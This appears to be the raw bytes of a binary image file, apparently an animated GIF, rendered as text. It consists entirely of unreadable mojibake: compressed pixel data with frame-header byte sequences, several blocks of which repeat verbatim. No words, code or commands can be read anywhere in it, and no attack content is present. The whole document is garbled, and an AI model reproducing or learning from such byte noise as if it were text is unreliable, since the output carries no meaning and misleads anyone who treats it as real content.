 ��fe�a�R��s�o|�{�*rŎ��U]\��X��Hϫ�[J�kv�z]�"Rō�"�'���ˠ�'�S���M씧<���t,����/���x.� Yu[S5�T����B ky~��(:{fpvH�C����L�.ص�����\�xΉ���G�iG�2��a�{�D�y1�8�`'�����2��VYg�Q������������P�6W�[�]눝f�k;�f��6�����K'�YH2����6�f�l�F��[�-��te��6�S����v�I�6u�4�c��qin�*���N8�7�kfSX�N�(�����6�8�P7���{ 
u�m��F^a����zQj���:�����rC��{%�ɉ�r��ܾ��9_e�c
��ø2w>�b�n��ĸ���V(�$��Q���x�ڽo��Ȝ��^�N�3�.��J��һp�nrI�EA�Oy�.�߾'�Q��,'/ѭ�,�6�����TI��8ڽ|�2�[�|~Uo���i�[�`�K�*��ы"�&s��9��'@��_��?Ba��9-C�%]}����O��c��zw��{�:�
�0�_�����W>w�/������+��;A}���6��A����װ�>0�o�KP��Y���/
���'�E�ۧHΧjȢq�
�
�H���`�Xh�nH�p	���P��p�IH�f��GF��-�u���Ѐ� ��5�&�{��Y�>s1~E4�Z�c����VE;�~��=0?N�J�|�xH�}'�X�#Bł�'5�B���5�gv� �X�ǔ�R�PF���qa�i��Nx#)�����v"�$i�Gx�R��T�'}�A,�z���zs��& "����oԇ��x�舂��f��$���t���ǈ����q����#3N��,��{x��W��P���w��������|D���������mS(���H��?��L�g���w�x�a�$t���x���n�6B��xT5�'>�0���8#K���U�t�]ӏ��:�s&/sA�fhx#�$tg����IbV��GFT7�{�P�F�I)���7�lň�w��@?�$�$}�d�⸑i��8W.9���	�8�p���
����5a()ES�JM��CyB+)>9�0ـ29��x"�R�ȍ ��.r�7b8.�x*�$^Y7C��T8^�M����RY�}�GE[I�9�j�y��/4	�J"gMr+�ȑptm�_W��
���>U�v�"vy�����m�Xc�w��>�7�.�\�vr�y�	x�Ș�����Y�9gCE�/i��0��7��d=�$�5��X��Hx<F}��#����?�T���fmY:Rɒxev�dS��9��(�NDa(I��Ɯu�yYW٘�����&�����h��8{�y]�Ɇ�(����)�ɔQY�8���=��zĞ�����	�����W�F����;��|���I�'�R���3�1�y�H�:��Ġ��J�	�SX7*�����/��ʡ.�E}��b��*�C���r��.:��Új${�/%tgqKr= T���㤢e�����agwZ%-��W����/xW3j�����pʋvj�x��ڥ���X�9�ɒ�*^��� �^�I��x\8�{���p����񉝸p�K2�h6������p�s-�*��ɖ�jqeX *Zw���VŤ ����D�:��*����Nj����Y����.9g�j��	��A����H���/�I���������(�S�N�J��j��I�@���)�z������B�x47Ixz�3ᭌZ����ˊ��:b��*:�G�Y�?
�ú�<�����* �0����j䣦"%���Ob������˭�U9��y5��:���j�N	�7�*+2�$��x�ʠ�"�c	�y&{����P����q��2+��hD�i�W��?[���	GGJ�\	rM�������Q;�6��s��^I�E��o�+�;?�-ǫ��gkji�*�J���O��9�?[�Xh�8����y+�Z�lY�K��
��w����~{��ƳX۳��	����~Ez������2;�z��h�ʝNbN��` �����Z��z�]뵑8�N�r�+�e�M�\�b*�Ի�#��x��ˢ���ۖIj�E�>�c[+��J����+��k���ںd��h:��w�iD�L��w�o�A�k�ě�\��;��Y��s�M�ڙ)�\�l�k����C���C�K�l��{�A۰a������
��by����<��ٯ8�`��Y��;��e8��i3�٭��jk���]@�����z*�I�$��?��Ck��
�uHT�#�u�`Z�n��n���gw����ċ�[�V�w����w�m*hQ�Ȃ~�P�����A�B���vz�v�s��'̊�5�L6}[����A:KD���h�Y���؞��gx���X����S�n[̵r,��T�'K�F*���[�_�ʿ��W�˫��=L�SK2�L�����Ñ|˸,R���(<��ʫ*�����I�W\ a�ɿ�w�,˅h�N(�{D�<,�%<
�\�{��Ԝ���� +�8���;�l,̛M�<Ѓ<�L��P�
��l�Z�8+&�2��\Ǉ<�lʽ�$���Yp�ּ��e��Z�X�'�{��L��Lx���0=�|��\�mr'��	�<���u1��?=ӱ<��&M�;-�r����N��^��%=ѿ� p'��������>�`�\0���h�Y]ѣL��,�l��s@��K�̐,����n��z�p�� ��m��{=؄=�`*�I��Q،��q�Ȏ�$�,؎]ٖ���t�Y�ؗ�ٞm؀'�p]/�n:s0����,�,*����/���� '0ھ��` ��=ܱ�]���-� `�[0�=��]��� �ӽ��v_  ԝ�[0��-�֝�=޳ �M�p��ݾ= ݽ��T���۶��,���������`�Z���=����]����DH�_ �.��WP�	>��^���m�">����"�Z0����M,խ�1�)3N0�^� �1>n�M�,���=��M���\0�V�@nG.�U�X���Ѝ�=�[��\��F�P���M�-��N��UN�X��e��m.�k��^��)�^�n�ܵ����-�h�O>�Y^�N�,>�'��rn�t:N��*P�^�z��W��>�i��Wp鲍ڕ���``���w.�Y��)n�Ž�����NݡN�����.cb��=��~�Q��D��7N�f�&�.���, ^����ZP�\����.⋮�^ޝ������M�( �m]0춮����n�\�����>�o~��^�S��(.��Nޘ�ʭ�V������N&����.�ɝ��~�*���=�?��n������n�\��&���m��T������N��Ǟ�s.�/���_2? 4�_�=���u���K����������jN�ƽ�*`�B`��}�b��/ݢ"���n�s�'O�t�{��,/�N[O�85����a�|✒�&��)?����q�����F_����M/��ZO��ڪN�����~�9��x/�r������~_�/�{h?j?ڈO�A������X��_��_�����ߋ��V~�KO�3O&8���;���\��P�����O��^��O����U�������]��~*!�U4� �h>UM$z�<'�R�˴>	Z�R���#U��/�\��R �/�h����������!�̌U
՜��D�B�N���J)7%UW�N�&Y[�Z+-�0��&8�N�B��<�/QQ[w_)eS�bs�i��Y|s�����E�m]�����'M�ӥ�������4�U����b'N9sp�)Q�0���,0��1���$#F�!b�H�`�Q!Q�T��eK�+��U2T8�^�Թ�gO�1�̤y�N�G�&U�
蛡	�Y�:�jU�Q���z�jW�_Ǒ̪��Q�g��l�t,M�'�ƕ�r� �miF`vn_�m��m�w/׿��z��V�`#��S�b8�1�x��sgϟA�=�4ộ�-��ukׯK��Mvm۷q�����չ�N����A  !�
 / , � �   �@�
A,�¤r)D\.��ɬ:.�tZ�ƮxL.���(6�ծ�ӝŶ]�c����lyBPuk�Z�h���g�t~�Zbt�w�]Pou�.J�m�.��������I��w�L�l���y�~���fO�\z]N�j�U��e�qj���QK�l��j�IԺ֚I����ѯm���R�B�Q�J�}�Xŀj���TgʕWI�2�G��'#�3�,wJ�yBd/�o�����Q����H�4i�_KtVn\�e�x-#5�i1Ӛ��9]��8��ʓ��|�t�L7���crR�͏�"	Ň��FADCu����ʁ��h�2UE<�Yjjys_�_ӴtGT�S��lىZ
�X>"������K4C"���&�&_��Ak'RD��r6�
��p]����s��$dmd۵a(���Q���s��0%b9)z�춝�|�h��);���Yx��9�<�1a���G�`�hS��<�\Sֳ����Y#��1�Q���ܐ�mc|��fd�DY�m�7�a߄�`F�N�4�u�0���[d�V�!�2��x�a�i=Q�[� ��O��� ���b&��u�UI���s�	�v��Mʼ�8�Z4��8�9c��)'�a�[�"Z&GiY�^ݕ� ���q�ɠy �y�>��D�E�Dd'����~uܓ^G|�dez�U�4��)Д�:��y�af��)U�\���̓��z��LKb"���ߊ���>qZ7ߜ�N�X��j6�٩뮓�	����y+���Qv1�d�7�BfM�*E�A9X�Ex��_��gJ�|�H.�#�K�Ӛ�2����/(׶1pC�V�6�V7E��!eV�l��g±��z���tL�&O��b���t�L�<������5�ȡ'Oώ��2�Ȋ���F���Ō�/Ų�#�>u2W�rD#a����* !�
 / , � �   ���k�)�¤r�� �P΄I �,�9���c�J.���tR�ng9�	֭��z��$�� j���ismd~�uU��[Iy�m������,c}�ZL�,w��,iNl\hD�Pfs�g�v/�YK��K���B�����Ur�Un�{tPåM�F��{J�cN�ݼ�^�|J���/��Ȕ��tkn����Jn�d�e������9b���l���� �3u�{�D �x���D�������͸U�5<�o=�/Ej9�ŀ����+���Xj"��l�Ɏw�!�0#P��̤�K:�,�[�!��C��|���6�J�*��г	�,�Tfȭꢥf"��VU�gs���
y�!0�貆�"߫��NZ�� �DD���f\����o�ܸ���fr��-��t�æKL��K��#/��y1�m�ƚf.�`�{f	���sg��|9s�h��W���dfGő�m�>��qC��w�"�����t�@ҍ�E�_]�tTY�A��z_i�`^��[l�_��1���dڙA߆��t�Z��u[e�l�\y�I7�j�m�AN��<8�ć��%�[z�Q�<���jmq�64���>F	�5��$`U��s�~/��%"a��J�SɃe|�a�o�5�{`��R}ɹV�����  �hf��E5(\��x㜿�9f�yǦ��(�t���)^<�Z_�u�r����+Fd��B` !�
 / , � �   ���A,�¤r)D\���������Z=z�ְxL.��Q�z�;��v7�ʇ���r���fzun�ls�Y|M�q����t�w/��L����Z��t�]Xi�a��b�T��J��h�I��d�ybo�V�c��pO����E���jr�YmN��Ƞ���φw�{چ�xp�ƚ�ʝ��f�b�yߟф�����kV�I��b"�T:a�����X�6��%�'�p�ّ�Fb62���[�N������[��EG)}EɈH�����lȰ���%�ȳ$��C##5a�d2�=f�v�U!E�r҇1�R�I[�yR�M�O�"�ʑ������I�%M�Ŗ5��Y5hm�U�Ҧ��|��cnI���uz6�Zh���r\�紹.-3�9�n�3c�N��90CZ�\?���
XcJ>�����}w{�'�,������^�����+�8��ť���1۱�"��|Ta����d�k߻�Vbt���󒩘~`���L"�<ǵW\�Ćh�ѷFU�5�\O�E���$}4NM���L���t����x���q*��Ԇ�⃷�"��QcW�O!���͘�gp6�b��]T�"��-"��E~�78"w��XTmF�bi�y�� 7��|��������(���*EAh����i�.�$��U3͵H_-F��Lq��h����/ !�
 / , � �   ���k�)�¤r�� �P΄I �,�9���c�J.���tR�ng9�	֭��z��$�� j���ismd~�uU��[Iy�m������,c}�ZL�,w��,iNl\hD�Pfs�g�v/�YK��K���B�����Ur�Un�{tPåM�F��{J�cN�ݼ�^�|J���/��Ȕ��tkn����Jn�d�e������9b���l���� �3u�{�D �x���D�������͸U�5<�o=�/Ej9�ŀ����+���Xj"��l�Ɏw�!�0#P��̤�K:�,�[�!��C��|���6�J�*��г	�,�Tfȭꢥf"��VU�gs���
y�!0�貆�"߫��NZ�� �DD���f\����o�ܸ���fr��-��t�æKL��K��#/��y1�m�ƚf.�`�{f	���sg��|9s�h��W���dfGő�m�>��qC��w�"�����t�@ҍ�E�_]�tTY�A��z_i�`^��[l�_��1���dڙA߆��t�Z��u[e�l�\y�I7�j�m�AN��<8�ć��%�[z�Q�<���jmq�64���>F	�5��$`U��s�~/��%"a��J�SɃe|�a�o�5�{`��R}ɹV�����  �hf��E5(\��x㜿�9f�yǦ��(�t���)^<�Z_�u�r����+Fd��B` !�
 / , � �   ���A,�¤r)D\���������Z=z�ְxL.��Q�z�;��v7�ʇ���r���fzun�ls�Y|M�q����t�w/��L����Z��t�]Xi�a��b�T��J��h�I��d�ybo�V�c��pO����E���jr�YmN��Ƞ���φw�{چ�xp�ƚ�ʝ��f�b�yߟф�����kV�I��b"�T:a�����X�6��%�'�p�ّ�Fb62���[�N������[��EG)}EɈH�����lȰ���%�ȳ$��C##5a�d2�=f�v�U!E�r҇1�R�I[�yR�M�O�"�ʑ������I�%M�Ŗ5��Y5hm�U�Ҧ��|��cnI���uz6�Zh���r\�紹.-3�9�n�3c�N��90CZ�\?���
XcJ>�����}w{�'�,������^�����+�8��ť���1۱�"��|Ta����d�k߻�Vbt���󒩘~`���L"�<ǵW\�Ćh�ѷFU�5�\O�E���$}4NM���L���t����x���q*��Ԇ�⃷�"��QcW�O!���͘�gp6�b��]T�"��-"��E~�78"w��XTmF�bi�y�� 7��|��������(���*EAh����i�.�$��U3͵H_-F��Lq��h����/ !�
 / ,  � �  ���pH,�Ȥr�z��N�9�R�U&V[�z�Y��,,��z]�J�������|u���Ml���J�}�raIubw�z�Ypc���i���^����������G����d�~l���������b�����~�����m�V�jÏ�������ֻ�к�̆�F���hҔ��]ݠރ��v�Q�劸�C�ع�����z��OY����\��;y� ���l�2�	��G���H
�Em՚YL���7v$iٛ�f�U61*t��ܝ���r
:ܲ�:��<�(��(�>MU���Nc�z(��ǟ����FcVzD��[�眦p�r=���لj�������:<M�=Ɣ/Ը�d!Eg�nG�����8��+e��:xV�Ϡ�^jձ�7NA����]M��2q ��s��ͻ����̂,���d��lL�d�У��� /q��s�\8e3ҋ��wMn���7玚�>���OU�9������M2,���v_f�`&��^Py��#:�\a�rIHP_
������gS�ne�(��"tH�Ǣ���P$zs���SDm�!W"���@ Jx�4"bW!�i��|a�T�'%�Ȓ�$�����C%TV6X�Df�#�[nf�r2ޘ�8�hc����\;`BQV`zb�g�{�H���bU�)7Mv�0(�z�d����U��g6 n
ӛ_Z�i�������D�G,<}ɩ���S����zR��Ƒ�n���4��׫X������
�v�Ӎ~���j����JԖ��1��k)�;n�Au;�m��I��l��i��Ҵ]G��z(<�f�n��N���Ah��ۖ���9&,���Ʒ-�^�(�.r�����Y��(��1a��.[�IO��찝�n��Q�9�L�\�2�L��lN�̒�1[i�����7�2��li�3�+�W��ܣ�E�HQ�R����.�l�]�bzu��v���Y���֠������ad	�M����V�B(��:����ނ�kV	bA�X>�(it�G/y�Z^n��:�)�NV>7�s}�g�,8�բ�x�"N��Z�����#+�B����2��aϰ�~�v�>���W�ő�~���@M�� I�{��$��+��y?y{���������~�����\��Հ�_��=��π����ֻ����;U[���.j�+8���-� ����6�}�1�;��7/���0�͋~B�z1̡2��l1
h�aht(>�45�����ƥpUk���l��q�F�X��b÷-�W�I"7q3bL���ό]\!�z�D�5��YJa*ؘ����jd id���Q��*� ��8V����d#I�J�q��3��Ė6��*%հ��nW�+6���<eU���1���#��!�`jiK Є�, �.��8 ��$ n���5���l�L�MH���,ȥgپeBS��4�9o2S�����	Nj��!�̛9��Mh���dAٙL5�Ӗ�6��L{�s��b<��OrZ�F�Dg
�̄�S���&?�P�r��iH+*ҐN�5cܰ��4.�5���(Q(�Ϛ�r
M)1S�҉��ɧN�BS��s
F5�gz�R�&���g��Tf>��U�i_���cu�j�j_��ծf��n��ZA��RU�{��JW����t��Y������g�4�y�)�U�㑫^��X�b���hIE��V5~�c�ZS�^��r�lc�j�Ҥ�{��^wS�v�}�M�hg�UE���b-�[�W֎�6��5A#Z��Tt��6�Jկr�� ��a�;ܩw�3�* ����沦��&p�Z��չ`%��u���"��-�Z	_��7�*��d�����w����{щP�ؼ��`l�bY�椸Y�f�Ӓ��V��?M#�k;V�곹jA�J��8��	��]hؠ�B7�`�v����`��U�T8�6�obň�	��:����*�źج�ա������%�I�/n�L�B9������ZԦXY�&8�Y�^��'=뙫Kc�����K��i��e�mE�k3L�<�w�n��6�,�δ�q�&Y眖1���P�����8�Ҙn*���KiB�2�_�sZ@d�>6�CYn@3�h؆S���ud�h8�@ъеM��	7�ּ���QmX^%�/ v����j:�mv�Uci'YԐ��oq�jp����N5��}mupü�i�Ck�q�tĮ�vnͽnvS��l��u�d�����������|������jF,��:��>�U�U�F��%6�_cq%V�Ū����`�7��+G�:dD���Mn8��Ma�ڨ��WiN�㓞#�5���c/���wn�^�{��.5%9�"�ʕ��ͧ�o�^n�L�q�v�lzt�,@�y	��-���~��x(�q�g|��]s�iz_`ʵ��{�<��sD�����ȿ�:����OD�|ce��JT":����.@� @<�DX��eLf�$�u_�ۯQ	�_)mjC��/��|�\�m�L�K��(@}�����|��#�����Ŝ|�[c���t��b}�w���^��S���+}����������u��~��hGkT~���wA��ڢ�B0�P�x�l�ݵ]0i00O�x�&x��D@}jpV� t/�PU38�Y*87NI��Y H �685�X��lЃ㔂D���d�W3x���q��J ��4�J�MBx@ 7�	�UP�D ^E���E�@ׅ7�F��?MgX��]^7��e��S��O؄F���hO]�GP�Ex��H��$
����(�&��(��Kwh�h��I@�E���(���xx	�(��䉙ȉg�Qh����x�H����؆}XSNXf�8��8�D��,��Ņ�xKg��v���������V�p(����o��5e��h������XX��������hKΨ��Xd�hS�X�����x	%H��8��X��CȏL	������ȇ�mMx��H�����ɐ�L��9��؊ɏ��)�e��q#Y�"�y�[8(Yl(�*�g��O��%���ؒ�hT3��A�i�5ق?)��8O�h�Vɋ�x��X�Lٔ4����1��k0��'i�V)�)�Z��{��8�0Ȕ��;I�)�`�����5Y����o�����h�ۅ�~���x�zI�gY�i	��8O!阔){�ii��9�H���}	������a�Vٕ�ď��}ȁؘ y����H�+yK3ُSi�c���	����x�Omɚ[y�0Ȝ��"8��i��I��ٍ������9����9�É�S9��9��I�y��9ɝ{)����O��I��ɗ�y��f7Xf�ؙ�<y�Ly��ف���)��:��i��I�H������٘�W��'y��8��Z�`6�"�Z�����آ�y��ą'*��ɟFu��	�.�������D8�9���F	�*z���G`NQ��:�[#i�CJ�]
�T�	%h
E9�N���u�g`�h��h�nzeڦq��u !�
 / , � �   ���A,�¤r)D\���������Z=z�ְxL.��Q�z�;��v7�ʇ���r���fzun�ls�Y|M�q����t�w/��L����Z��t�]Xi�a��b�T��J��h�I��d�ybo�V�c��pO����E���jr�YmN��Ƞ���φw�{چ�xp�ƚ�ʝ��f�b�yߟф�����kV�I��b"�T:a�����X�6��%�'�p�ّ�Fb62���[�N������[��EG)}EɈH�����lȰ���%�ȳ$��C##5a�d2�=f�v�U!E�r҇1�R�I[�yR�M�O�"�ʑ������I�%M�Ŗ5��Y5hm�U�Ҧ��|��cnI���uz6�Zh���r\�紹.-3�9�n�3c�N��90CZ�\?���
XcJ>�����}w{�'�,������^�����+�8��ť���1۱�"��|Ta����d�k߻�Vbt���󒩘~`���L"�<ǵW\�Ćh�ѷFU�5�\O�E���$}4NM���L���t����x���q*��Ԇ�⃷�"��QcW�O!���͘�gp6�b��]T�"��-"��E~�78"w��XTmF�bi�y�� 7��|��������(���*EAh����i�.�$��U3͵H_-F��Lq��h����/ !�
 / , � �   ���k�)�¤r�� �P΄I �,�9���c�J.���tR�ng9�	֭��z��$�� j���ismd~�uU��[Iy�m������,c}�ZL�,w��,iNl\hD�Pfs�g�v/�YK��K���B�����Ur�Un�{tPåM�F��{J�cN�ݼ�^�|J���/��Ȕ��tkn����Jn�d�e������9b���l���� �3u�{�D �x���D�������͸U�5<�o=�/Ej9�ŀ����+���Xj"��l�Ɏw�!�0#P��̤�K:�,�[�!��C��|���6�J�*��г	�,�Tfȭꢥf"��VU�gs���
y�!0�貆�"߫��NZ�� �DD���f\����o�ܸ���fr��-��t�æKL��K��#/��y1�m�ƚf.�`�{f	���sg��|9s�h��W���dfGő�m�>��qC��w�"�����t�@ҍ�E�_]�tTY�A��z_i�`^��[l�_��1���dڙA߆��t�Z��u[e�l�\y�I7�j�m�AN��<8�ć��%�[z�Q�<���jmq�64���>F	�5��$`U��s�~/��%"a��J�SɃe|�a�o�5�{`��R}ɹV�����  �hf��E5(\��x㜿�9f�yǦ��(�t���)^<�Z_�u�r����+Fd��B` !�
 / , � �   ���A,�¤r)D\���������Z=z�ְxL.��Q�z�;��v7�ʇ���r���fzun�ls�Y|M�q����t�w/��L����Z��t�]Xi�a��b�T��J��h�I��d�ybo�V�c��pO����E���jr�YmN��Ƞ���φw�{چ�xp�ƚ�ʝ��f�b�yߟф�����kV�I��b"�T:a�����X�6��%�'�p�ّ�Fb62���[�N������[��EG)}EɈH�����lȰ���%�ȳ$��C##5a�d2�=f�v�U!E�r҇1�R�I[�yR�M�O�"�ʑ������I�%M�Ŗ5��Y5hm�U�Ҧ��|��cnI���uz6�Zh���r\�紹.-3�9�n�3c�N��90CZ�\?���
XcJ>�����}w{�'�,������^�����+�8��ť���1۱�"��|Ta����d�k߻�Vbt���󒩘~`���L"�<ǵW\�Ćh�ѷFU�5�\O�E���$}4NM���L���t����x���q*��Ԇ�⃷�"��QcW�O!���͘�gp6�b��]T�"��-"��E~�78"w��XTmF�bi�y�� 7��|��������(���*EAh����i�.�$��U3͵H_-F��Lq��h����/ !�
 / , � �   ���k�)�¤r�� �P΄I �,�9���c�J.���tR�ng9�	֭��z��$�� j���ismd~�uU��[Iy�m������,c}�ZL�,w��,iNl\hD�Pfs�g�v/�YK��K���B�����Ur�Un�{tPåM�F��{J�cN�ݼ�^�|J���/��Ȕ��tkn����Jn�d�e������9b���l���� �3u�{�D �x���D�������͸U�5<�o=�/Ej9�ŀ����+���Xj"��l�Ɏw�!�0#P��̤�K:�,�[�!��C��|���6�J�*��г	�,�Tfȭꢥf"��VU�gs���
y�!0�貆�"߫��NZ�� �DD���f\����o�ܸ���fr��-��t�æKL��K��#/��y1�m�ƚf.�`�{f	���sg��|9s�h��W���dfGő�m�>��qC��w�"�����t�@ҍ�E�_]�tTY�A��z_i�`^��[l�_��1���dڙA߆��t�Z��u[e�l�\y�I7�j�m�AN��<8�ć��%�[z�Q�<���jmq�64���>F	�5��$`U��s�~/��%"a��J�SɃe|�a�o�5�{`��R}ɹV�����  �hf��E5(\��x㜿�9f�yǦ��(�t���)^<�Z_�u�r����+Fd��B` !�	
 / ,    � �  ���pH,�Ȥr�l:�ШtJ�Z�جv��z��xL.���z�n���|N�����~������������������������������������������������������������������������������������������������������������������������������������ 
H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s������@}BAp�h�E8!zԅS�J��TVӧX�FM�4k֭R�zu
�Ņ�h]\�u6�W�n���Kv�^׺���Y�Z���V�`�N��mz��T���&Y�d�c-|�Y��H��O��v˄s^%]�"Ễ�e,��B>mm��rk�b��V����Ɗzt`#���] ��/|%�+�6�vwW?�ĵ����y2u�Y�OϪ��\��1�����c��ߞ�����_�!�R��&X��7�w�ٗ�յw⹗���G�����BfK0U��X�^hIhk/T�����"Z`�H���a��b"�;�g��6�mC�煎C$(�O��Doť��Szy��|Vv�P�Hݔ4.h^^T
8�O�G�Dz�X�I�b���sk�Y$Z���eec�)dkZni�VbE	�d"&��٥�䒚f���,V٨�,.�YT��x"
ѣ���h����*���:Zj`Z&����!F���$��b
��N�
�qr�ةҺ�#`���1����͕a��Vk��`��k��^�p��J���~���2!#�2����X���ꛟ����������i��j�j&j�V����=�뼭J
lRbJ��c�/��a\���'��N��\�n"y�o����_�l]�4��#+,��nV+��61]F3[�������xx3��L�׉�zt�����^�G���v}�s�I��%���F�U�F춃;��|x���=��8��5�PYP5pI��S�EU��)��<�n�騧��ꬷ�R !�
 / ,    � �  ���pH,�r�l:�ШtJ�Z�X'r��z_-pvL.��h�w����\ޮ���~��ۥ�*+���������������� Q~_Q����������}�[P��������Z�EO�������M�bM����ȓ�K�M����Ҋ�J~N�������L���㱴�kN�����a�� �,�����#�����&pXȁ�L��Ł�E�wU�ho�Ƌ�>Zt�ŀ&3>d�I�W"Yt�5��H�6C�$�(�#�}Ey[��e�zH�*�)S�S�� ؜	
(�F1y:��Ȫ�Qˈ.��+ӳh�j�s�(�:M�eĵ�A��R�E���̦�vnϔ��U�URݚ��&V�����3�=�����J90^��!����=�X3�ɉ��[յ훅 �v�ҴT��G�u�hݷaǎ�Df�{SG?��"I�#���y�p¹w��B9"�͕�Ww����5��>�����;N�`��G���[��g��&�|�ig}iٗk���)�3LF��� F�%h S"�x�v��]}�E"^AVeΕ�[��F
=H(cn�1v�q+f�"���Hʍ(:$N&�uU$\ّ�d(�+L���+�Y��SZ)%�lء�n%%ر ݜ|�9�"a�4f��a�H5��2?���*46I[��ݘ�!����XN�Y�2�p�a����w*@��\g��g��t*�ϑ7�igѺ�V��ڕ���jJ�Q5Ȟv�j搙��8b��B⫍�N�"F�ٱ�5�,��x
�ҭgH�?=ye��"�������A�b������N��]�߶Y��-GʚH�un�c���K���������Ç���TB����1��c�JՐ���ď��<���k�!ة����x؝����­
lq|1�+�������	�,���ܗп¬�ǜ�Փ���%�<;�`�@S���e��s#��v"y>���l����Q���(_��"�6���v]�X{]��k�=��l�Z�3���v��p]¡�(�K��(��r�WöM6a �W���ܷ�˾�qj��n�b�p"��Z��>��2W�CiI�,�����M [�����ۓX־�C��ńk~s�H�\9�?
�/܁��{������;�r�Go���I���:���#wq^�R���e��rNV��)
�D�����b��{u�����
W��C���0��A��&��84mH
0��� "7fH	���I��B,��P"��&q����+�(�'q�9���H�1Z��OD���E,:B�StG	E�2���v��ߨED��btc#���9R���""i�G����$���Q�La�L��%�q��D�#�x�K�ъ�%�IR�����#*IJH�2���*?95��$$_�GDtҔ���"W�KV�fL�y�d���&&��K\:3P����9LmƑ��,�'	�VQ��|�/#aMmR��!>�(Mb���|�3i6p�3�wT>�Y�}N2��4�XF�ӡ�,�z��Pq���g"QO2
��u�+��.B��!�(L�Y�Z�T��\c-���VR��+U�L�3Ќ�����N���Ē�$EjRc�C�F�W��:�Z�l�r��l*'m�UXj��?D&IiJE����<�:/�Ix����TQ:Ҳ�R�[�kT�:����	��a�Zȼ������D;Y��4����Y��eJ�}�!#1T��Ԯ�=�L���:�Շp̬G�Җ�V� �'HPY����\�I�Y����n=�(AyGߦ���9#c��֞>���'u���):�Э&Y�)Z��Ӯ����x��]X~���H��͍�b��(U�X�ׇ���z5+�Y�6���/$|�տ�u��b���m�4����A_�����=���ှS�!^.W@`��������5�	��R3���C�2�;c����M�'G���6�ǌX��l`�
9�~]+�ei�
��/�%-,T2�٣U��!�Id-����i��4�9�K����k\�&3�d��V��_�V��4�+��W5�֎������|����~�py<	�n��=�����\H�X�'�bz��33Z�A^D>�kX"�u�mժ�	�X*����������.x���2c�R@��^~u���������-
f]��r�rǽO����07��mu��'����M�z����>�"ȈX� ��N���'�wc�����8������x�-�p �;�����h��(/��kS8|�0���L���<��pw(b��g6z�Wn�ˢ�H�#����w|��xyҧ~o�/��M�z�9~��O��`'9#�N����Fw��>�� ��p8�}��HH��`�:"�w�s��-E�Î�}��{߻���]L@A�asX��Ǽ������(h���Ny�g~
�{���
Ћ~�8��P��_�T}�a���C CXH}�m�a]�~�����o��ݍE�u����g���t⿘ӏ��%�}�_	"A ��������E@����迿�}�|���	��~w~%�}��y�p|K0~SW~����BǠ�J��I� �}L�p��~x��g
��t� #���1�"P�����s�wL����s-�"�~��~)g�� s�7+qAX��=h������fЄ��c�z�zg��w���K0 1ǅX� R�Uh��dX�N ��'pfXlHox�'X
s�O`��Gpm(38'��s�qK����x��P�|#�(�Tp����M��-��ix�w�ȉ(�"�����U`}�F�=ׂ�H.��R8�!8p�xtg��Wx秅N����0؋4H��hvpX|�xof胵�	,Ȍ͈�θ��X����F}Z�N@ʸ���qΘ�f@�~���o�׎t��������g@��Pw��o�Џ��K ��o���0�~)�PH��`����*8r�Ǐ�(s���(|���� È{�&�����胆��#p5�q�gp+)���
Y�	Y1)�	�5�r�8�H��׈����|���H�E)v�u����@y WIo')���V��t�w)�Ly����0	+�~ii�YIvI������phI��׎�G���Lח-�pY��Ȓa��h�w�����u18��|�	p��z/鐅��JXxc����x�y}X��G	��=�x������pw��szw|��B�w���Q���&@�Y�^9����ݸ�ι��ٛ�s�)��t����9�����6�t}&��鎍��r���D�	q&�����ɟ�g��p��V ������ �r�6�����噟
Z��٠������� p`�I�Z���ߙ*
����)	
�j�4Z�6z�8��8ʢ ���C:�::�DZ�Fz��ɣ,����B��P�R:�	ʢif�n�T��\ڥRj�������^Z�fz�C
��btdz��o��r:�tڟp
�vZ�z��w��~��Iz=�R��QJ��� ��������r�P �z��Z��騒ʩ����j����Ҧ_����������������ʪ�ڟ����J�����e:�� �J��Z���  ����j� ֓�j��z�Z��Q��:��Z��ʫ
*�Pp��z�ڬ���ۊ��ъ�ʟ��׺ښ�����j��j��j犭�ѭ�*�����k��J�.���;�2��Cگ�
���)����Ϊ��#˨���5�!�����˥p�� ���ڲ���8k	������.[� ����^���ź��J��*'?���������G��`K�꺴�N॰����&�����"��l["!ˬ�:�!9"bb�0K�K�Lۥ����#�8�yK0{[�.е�Z����9k�Wk��j���f�h+��J��Q��ʸM��&���;��ѷ�J�S�9Z�TZ��뺥ۭ�����g���[��*�&{�J[�P� �+��[��+@���껋;������Ū�=+�R�֛+p;�c۹3��[�D� �k��k*�Z;�z;����z �S ⻽Lq���>b�۾+�:*��̰@��q��K��˽�K�䛬١��*@�J
̾˫�6��Cj,������Q����)���ʮ+��Q�)|�c[�ઠ�$K��:L�"���+�"��*�Ħb����:;��*�B�M��'��@<�B�F�Л�8��+�"��Z�r�q;�V�|�{����*��b�C
�ְ!��v��2���Zu�/���L4KǶ��{� L@�7L����𪬜�ȝ��B�ɥܻ�K�~��,��, g���ۮ�A����L_[˞ܹ�����s��!�y�[,ث�3jɰ
!� ����n�.��Ϝ���k ⌣E�2�S�˿�ź|�����\<��+�G��˷�,��+�
��������C"�l��,è��ܭ	M0-�V������|�C���Ά�5<���s\��\�ƻ!��������R��*{�6��mœ��Y��&� �L=8�5���:ӌL��*�;��L���0���(�{͌��Pl�S���;�2�&��A-�.|��[��j����F�ȋ�֋:�9���J�%��1��m��ѱ�K� �J�>+�m��Nm�W�"��|�׉쳘+�>��>��@�ѳ��\���NM<�<��]��:�̹%���[�˺���Ùݟ��b�D�`\.ݻ���z��m������ج�-�ͫd��wА�M�,�ɒ+µ��������΋��*k�y��&���]��ݸ-=��;Z�����;�܍�ܝӖ]Ҝ+�Tõ[����������~z����L@�D���˩���n��Y{�:��u������-�oK�-�������~���ߑW�v;���y��B��3˭v��
���M�Q\���&ڧ&
�-��	�:*�*������?���|� ]�3���R���ܥ�!� �0�4���:�~����漝�[�`��S� ��  )�_��6K�n�e�穰�f�����^���z�薱~
� ��蚾����@���^�>��	�����^�����~���d.A  !�
